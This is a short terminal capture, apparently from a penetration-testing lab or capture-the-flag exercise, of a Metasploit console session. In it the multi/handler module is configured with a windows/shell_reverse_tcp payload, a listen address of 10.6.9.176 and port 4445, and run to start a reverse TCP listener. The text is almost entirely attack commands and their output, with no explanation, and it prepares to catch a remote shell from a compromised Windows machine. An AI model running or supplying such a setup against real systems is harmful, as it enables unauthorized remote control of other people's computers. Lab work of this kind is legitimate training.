 msf6 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.6.9.176
LHOST => 10.6.9.176
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/shell_reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.6.9.176       yes       The listen address (an interface may be specified)
   LPORT     4445             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.6.9.176:4445